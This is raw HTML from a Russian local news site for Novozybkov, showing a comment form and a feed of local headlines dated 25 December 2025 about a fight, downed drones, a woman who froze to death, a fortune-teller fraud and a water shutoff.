		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B2-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5-%D0%B8%D1%89%D1%83%D1%82-%D0%BE%D0%B1%D0%BE%D0%BA%D1%80%D0%B0%D0%B2%D1%88%D0%B5%D0%B3%D0%BE-%D0%BB%D0%B0%D1%80%D0%B5%D0%BA/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='137315' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="94c43cdc8c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="148"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-207454" class="post-207454 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d0%b8-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%be%d1%81%d1%8c-%d1%80%d0%b0%d0%b7%d0%bd%d0%b8%d0%bc%d0%b0%d1%82%d1%8c-%d0%b4%d1%80%d0%b0%d0%ba%d1%83-%d0%b2-%d0%bd%d0%be\/","headline":"Полиции пришлось разнимать драку в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-25T22:03:24+00:00","datePublished":"2025-12-25T22:03:24+00:00","dateModified":"2025-12-25T22:03:24+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d0%b8-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%be%d1%81%d1%8c-%d1%80%d0%b0%d0%b7%d0%bd%d0%b8%d0%bc%d0%b0%d1%82%d1%8c-%d0%b4%d1%80%d0%b0%d0%ba%d1%83-%d0%b2-%d0%bd%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d0%b8-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%be%d1%81%d1%8c-%d1%80%d0%b0%d0%b7%d0%bd%d0%b8%d0%bc%d0%b0%d1%82%d1%8c-%d0%b4%d1%80%d0%b0%d0%ba%d1%83-%d0%b2-%d0%bd%d0%be/" title="Полиции пришлось разнимать драку в Новозыбкове" rel="bookmark">Полиции пришлось разнимать драку в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T22:03:24+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T22:03:24+03:00">22:03</time></div></header></article><div class="entry-row"><article id="post-207452" class="post-207452 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be-%d0%b4%d1%8b%d0%bc%d0%b5-%d0%b8-%d0%be%d0%b3%d0%bd%d0%b5-%d1%81%d0%be%d0%be%d0%b1%d1%89%d0%b8%d0%bb%d0%b8-%d0%b2-%d0%b5%d0%b4%d0%b4%d1%81-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be\/","headline":"О дыме и огне сообщили в ЕДДС Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-25T21:56:58+00:00","datePublished":"2025-12-25T21:56:58+00:00","dateModified":"2025-12-25T21:56:58+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be-%d0%b4%d1%8b%d0%bc%d0%b5-%d0%b8-%d0%be%d0%b3%d0%bd%d0%b5-%d1%81%d0%be%d0%be%d0%b1%d1%89%d0%b8%d0%bb%d0%b8-%d0%b2-%d0%b5%d0%b4%d0%b4%d1%81-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be-%d0%b4%d1%8b%d0%bc%d0%b5-%d0%b8-%d0%be%d0%b3%d0%bd%d0%b5-%d1%81%d0%be%d0%be%d0%b1%d1%89%d0%b8%d0%bb%d0%b8-%d0%b2-%d0%b5%d0%b4%d0%b4%d1%81-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be/" title="О дыме и огне сообщили в ЕДДС Новозыбкова" rel="bookmark">О дыме и огне сообщили в ЕДДС Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T21:56:58+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T21:56:58+03:00">21:56</time></div></header></article></div><div class="entry-row"><article id="post-207449" class="post-207449 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d0%b0-%d0%b4%d0%b0%d1%82%d0%b0-%d0%bf%d1%80%d0%be%d1%89%d0%b0%d0%bd%d0%b8%d1%8f-%d1%81-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d1%88%d0%b8%d0%bc-%d0%b2-%d1%81%d0%b2%d0%be-7\/","headline":"Названа дата прощания с погибшим в СВО бойцом из Новозыбковского района","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/ZmJsV-mr9JERZrycaafPuZyApZV3XuJy_XU6WCmWFCBWuxCAGhj9CsAyOIvKuidnYV1mPNXftizS7AlBKQd7-ib0.jpg","dateCreated":"2025-12-25T21:50:22+00:00","datePublished":"2025-12-25T21:50:22+00:00","dateModified":"2025-12-25T21:50:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d0%b0-%d0%b4%d0%b0%d1%82%d0%b0-%d0%bf%d1%80%d0%be%d1%89%d0%b0%d0%bd%d0%b8%d1%8f-%d1%81-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d1%88%d0%b8%d0%bc-%d0%b2-%d1%81%d0%b2%d0%be-7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d0%b0-%d0%b4%d0%b0%d1%82%d0%b0-%d0%bf%d1%80%d0%be%d1%89%d0%b0%d0%bd%d0%b8%d1%8f-%d1%81-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d1%88%d0%b8%d0%bc-%d0%b2-%d1%81%d0%b2%d0%be-7/" title="Названа дата прощания с погибшим в СВО бойцом из Новозыбковского района" rel="bookmark">Названа дата прощания с погибшим в СВО бойцом из Новозыбковского района</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T21:50:22+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T21:50:22+03:00">21:50</time></div></header></article></div><div class="entry-row"><article id="post-207446" class="post-207446 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b5%d1%89%d0%b5-36-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81\/","headline":"Еще 36 украинских дронов сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-25T21:28:36+00:00","datePublished":"2025-12-25T21:28:36+00:00","dateModified":"2025-12-25T21:28:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-36-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-36-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" title="Еще 36 украинских дронов сбиты над Брянской областью" rel="bookmark">Еще 36 украинских дронов сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T21:28:36+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T21:28:36+03:00">21:28</time></div></header></article></div><div class="entry-row"><article id="post-207444" class="post-207444 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%b7%d0%b0%d0%bc\/","headline":"В Злынке Брянской области женщина замёрзла насмерть","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-25T16:07:36+00:00","datePublished":"2025-12-25T16:07:36+00:00","dateModified":"2025-12-25T16:07:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%b7%d0%b0%d0%bc/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%b7%d0%b0%d0%bc/" title="В Злынке Брянской области женщина замёрзла насмерть" rel="bookmark">В Злынке Брянской области женщина замёрзла насмерть</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T16:07:36+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T16:07:36+03:00">16:07</time></div></header></article></div><div class="entry-row"><article id="post-207442" class="post-207442 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d0%ba%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1-20\/","headline":"Десятки украинских дронов сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-25T15:41:50+00:00","datePublished":"2025-12-25T15:41:50+00:00","dateModified":"2025-12-25T15:41:50+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d0%ba%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1-20/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d0%ba%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1-20/" title="Десятки украинских дронов сбиты над Брянской областью" rel="bookmark">Десятки украинских дронов сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T15:41:50+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T15:41:50+03:00">15:41</time></div></header></article></div><div class="entry-row"><article id="post-207438" class="post-207438 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d1%8b%d0%b5-%d0%b3%d0%b0%d0%b7%d0%b5%d0%bb%d0%b8-%d1%81-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%b8%d0%b7-%d0%b1%d0%b5%d0%bb%d0%b0\/","headline":"Очередные Газели с продуктами из Беларуси остановлены в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-25_14-39-14.jpg","dateCreated":"2025-12-25T14:43:04+00:00","datePublished":"2025-12-25T14:43:04+00:00","dateModified":"2025-12-25T14:50:20+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d1%8b%d0%b5-%d0%b3%d0%b0%d0%b7%d0%b5%d0%bb%d0%b8-%d1%81-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%b8%d0%b7-%d0%b1%d0%b5%d0%bb%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d1%8b%d0%b5-%d0%b3%d0%b0%d0%b7%d0%b5%d0%bb%d0%b8-%d1%81-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%b8%d0%b7-%d0%b1%d0%b5%d0%bb%d0%b0/" title="Очередные Газели с продуктами из Беларуси остановлены в Брянской области" rel="bookmark">Очередные Газели с продуктами из Беларуси остановлены в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T14:43:04+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T14:43:04+03:00">14:43</time></div></header></article></div><div class="entry-row"><article id="post-207434" class="post-207434 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d1%81%d0%b8%d0%bb%d0%b5%d0%bd-%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%be%d0%bb%d1%8c-%d0%b7%d0%b0-2\/","headline":"В Брянской области усилен контроль за водителями","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/11440006.jpg","dateCreated":"2025-12-25T14:30:45+00:00","datePublished":"2025-12-25T14:30:45+00:00","dateModified":"2025-12-25T14:30:45+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d1%81%d0%b8%d0%bb%d0%b5%d0%bd-%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%be%d0%bb%d1%8c-%d0%b7%d0%b0-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d1%81%d0%b8%d0%bb%d0%b5%d0%bd-%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%be%d0%bb%d1%8c-%d0%b7%d0%b0-2/" title="В Брянской области усилен контроль за водителями" rel="bookmark">В Брянской области усилен контроль за водителями</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T14:30:45+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T14:30:45+03:00">14:30</time></div></header></article></div><div class="entry-row"><article id="post-207431" class="post-207431 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d0%bf%d0%be%d1%87%d1%82%d0%be%d0%b2%d1%8b%d0%b5-%d0%be%d1%82%d0%b4%d0%b5\/","headline":"В новогодние праздники почтовые отделения в Брянской области изменят график","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-25_13-58-16.jpg","dateCreated":"2025-12-25T13:59:30+00:00","datePublished":"2025-12-25T13:59:30+00:00","dateModified":"2025-12-25T13:59:30+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d0%bf%d0%be%d1%87%d1%82%d0%be%d0%b2%d1%8b%d0%b5-%d0%be%d1%82%d0%b4%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d0%bf%d0%be%d1%87%d1%82%d0%be%d0%b2%d1%8b%d0%b5-%d0%be%d1%82%d0%b4%d0%b5/" title="В новогодние праздники почтовые отделения в Брянской области изменят график" rel="bookmark">В новогодние праздники почтовые отделения в Брянской области изменят график</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T13:59:30+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T13:59:30+03:00">13:59</time></div></header></article></div><div class="entry-row"><article id="post-207429" class="post-207429 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b7%d0%b0%d0%b2%d1%82%d1%80%d0%b0-%d0%be%d1%82%d0%ba%d0%bb%d1%8e%d1%87%d0%b0%d1%82-%d0%b2%d0%be%d0%b4%d1%83-3\/","headline":"В Новозыбкове завтра отключат воду","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-23_13-21-55.jpg","dateCreated":"2025-12-25T12:42:04+00:00","datePublished":"2025-12-25T12:42:04+00:00","dateModified":"2025-12-25T12:42:04+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b7%d0%b0%d0%b2%d1%82%d1%80%d0%b0-%d0%be%d1%82%d0%ba%d0%bb%d1%8e%d1%87%d0%b0%d1%82-%d0%b2%d0%be%d0%b4%d1%83-3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b7%d0%b0%d0%b2%d1%82%d1%80%d0%b0-%d0%be%d1%82%d0%ba%d0%bb%d1%8e%d1%87%d0%b0%d1%82-%d0%b2%d0%be%d0%b4%d1%83-3/" title="В Новозыбкове завтра отключат воду" rel="bookmark">В Новозыбкове завтра отключат воду</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T12:42:04+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T12:42:04+03:00">12:42</time></div></header></article></div><div class="entry-row"><article id="post-207426" class="post-207426 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%81%d0%bd%d1%8f%d0%bb%d0%b0-%d0%bf%d0%be%d1%80%d1%87\/","headline":"Женщина в Брянской области \"сняла порчу\", оплатив крупную сумму","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-25_11-32-56.jpg","dateCreated":"2025-12-25T11:42:08+00:00","datePublished":"2025-12-25T11:42:08+00:00","dateModified":"2025-12-25T11:42:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%81%d0%bd%d1%8f%d0%bb%d0%b0-%d0%bf%d0%be%d1%80%d1%87/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%81%d0%bd%d1%8f%d0%bb%d0%b0-%d0%bf%d0%be%d1%80%d1%87/" title="Женщина в Брянской области &#171;сняла порчу&#187;, оплатив крупную сумму" rel="bookmark">Женщина в Брянской области &#171;сняла порчу&#187;, оплатив крупную сумму</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T11:42:08+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T11:42:08+03:00">11:42</time></div></header></article></div><div class="entry-row"><article id="post-207424" class="post-207424 post type-post status-publish format-standard has-post-thumbnail hentry 